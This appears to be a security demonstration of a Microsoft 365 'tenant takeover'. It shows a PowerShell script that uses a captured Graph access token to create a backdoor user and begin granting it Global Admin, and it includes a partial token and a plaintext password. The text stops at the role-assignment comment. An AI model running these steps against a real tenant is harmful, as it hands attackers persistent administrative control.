 Use Case 1: Tenant takeover
Required API Permission for https://graph.microsoft.com Granted?
User.ReadWrite.All yes
RoleManagement.ReadWrite.Directory yes
Required admin role Granted?
Global Administrator yes
Instructions
Use the script below to create a new user and grant them Global Admin role
1. Set the $accesstoken to the following value:
eyJ0eXAiOiJKV1QiLCJub25jZSI6InlBVXFTN1RvWGtiQmxLemFDOGxYY2tlQUJSbzZjY3o0a19Eb0w2LWhQZ1EiLCJhbGciOiJS...
2. Execute the following PS script:
# Install-Module Microsoft.Graph -Scope CurrentUser -Repository PSGallery -Force
Import-Module Microsoft.Graph.Authentication
Import-Module Microsoft.Graph.Users
$secure=ConvertTo-SecureString $accessToken -AsPlainText -Force
Connect-MgGraph -AccessToken $secure
$ctx=Get-MgContext
# create a new user
$PasswordProfile = @{Password = "xWwvJ=6NMw+bWH-d"}
$user= New-MgUser -DisplayName 'Kinga Kazala' -PasswordProfile $PasswordProfile -AccountEnabled -MailNickName 'KingaKazala' -UserPrincipalName
'akinga@kingasws1e5.onmicrosoft.com'
# assign permanent Global Admin role